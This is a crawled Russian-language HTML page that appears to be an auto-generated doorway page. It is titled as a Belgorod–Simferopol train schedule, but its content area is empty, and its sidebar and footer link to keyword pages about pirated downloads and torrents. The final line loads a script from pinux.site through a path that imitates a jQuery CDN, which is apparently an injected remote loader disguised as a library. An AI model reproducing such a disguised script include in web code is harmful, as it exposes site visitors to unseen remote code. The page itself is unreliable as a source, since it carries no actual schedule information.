

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-belgorod-simferopol-poezd-raspisanie.html
body_size: 1856
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Белгород симферополь поезд расписание - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Белгород симферополь поезд расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-slavyanskiy-bazar-albom-skachat.html">Славянский базар альбом скачать</a></li>
                                <li><a href="r5ifod-don-delillo-belyy-shum-skachat-pdf.html">Дон делилло белый шум скачать pdf</a></li>
                                <li><a href="r5ifod-proshivka-dlya-plansheta-nexus-7.html">Прошивка для планшета nexus 7</a></li>
                                <li><a href="r5ifod-skachat-film-chastnye-uroki-1986.html">Скачать фильм частные уроки 1986</a></li>
                                <li><a href="r5ifod-ty-u-menya-odna-akkordy-k-pesne.html">Ты у меня одна аккорды к песне</a></li>
                                <li><a href="r5ifod-sbornik-russkie-hity-80-skachat-besplatno.html">Сборник русские хиты 80 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-tekst-pesni-garri-topor-ulybok-tebe-kazak.html">Текст песни гарри топор улыбок тебе казак</a></li>
                                            <li><a href="r5ifod-ilya-kantor-skachat-pdf.html">Илья кантор скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-torrent-corel-designer.html">Торрент corel designer</a></li>
                                            <li><a href="r5ifod-avito-minusinsk-vakansii-svezhie.html">Авито минусинск вакансии свежие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-chto-takoe-piry-i-sidy-v-torrentah.html">Что такое пиры и сиды в торрентах</a></li>
                                            <li><a href="r5ifod-zhurnal-banzay-ekaterinburg.html">Журнал банзай екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-drayvera-dlya-printera-kyocera-fs-1120mfp.html">Скачать драйвера для принтера kyocera fs 1120mfp</a></li>
                                            <li><a href="r5ifod-skachat-film-zhenitba-torrent.html">Скачать фильм женитьба торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
